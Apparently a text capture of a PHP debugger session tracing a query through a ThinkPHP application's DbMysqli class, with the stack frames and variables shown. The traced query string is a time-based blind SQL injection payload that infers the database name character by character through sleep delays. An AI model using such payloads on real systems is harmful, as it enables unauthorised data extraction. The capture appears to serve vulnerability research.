 index.php
ThinkPHP.php
yunxingshi.php
DbAction.class.php
Model.class.php
Db.class.php
DbMysqli.class.php
99 */
100 public function query($str) { $str: "SHOW COLUMNS FROM information_schema.columns where 1 and if(substr((select database()),1,1)='y',sleep(0.5),1)"
101 $this->initConnect( master: false);
102 if ( !$this->_linkID ) return false;
103 $this->queryStr = $str; queryStr: "SHOW COLUMNS FROM information_schema.columns where 1 and if(substr((select database()),1,1)='y',sleep(0.5),1)"
104 //释放前次的查询结果
105 if ( $this->queryID ) $this->free();
106 N('db_query',1);
107 // 记录开始执行时间
108 G('queryStartTime');
109 $this->queryID = $this->_linkID->query($str); $str: "SHOW COLUMNS FROM information_schema.columns where 1 and if(substr((select database()),1,1)='y',sleep(0.5),1)" _linkID
110 // 对存储过程改进
111 if( $this->_linkID->more_results() ){
112 while (($res = $this->_linkID->next_result()) != NULL) {
113 $res->free_result();
114 }
115 }
116 $this->debug();
117 if ( false === $this->queryID ) {
118 $this->error();
119 return false;
DbMysqli query()
Debug: index.php
Debugger Console Output
Frames
DbMysqli.class.php:109, DbMysqli->query()
DbAction.class.php:305, DbAction->excuteQuery()
DbAction.class.php:249, DbAction->columns()
yunxingshi.php:1824, App::exec()
yunxingshi.php:1835, App::run()
yunxingshi.php:409, Think::Start()
yunxingshi.php:3287, require()
ThinkPHP.php:16, require()
index.php:28, {main}()
Variables
$str = "SHOW COLUMNS FROM information_schema.columns where 1 and if(substr((select database()),1,1)='y',sleep(0.5),1)"
$this = {DbMysqli} [18]
$_COOKIE = {array} [4]
$_GET = {array} [2]
$_REQUEST = {array} [2]
$_SERVER = {array} [33]
$_SESSION = {array} [17]
$GLOBALS = {array} [13]
Constants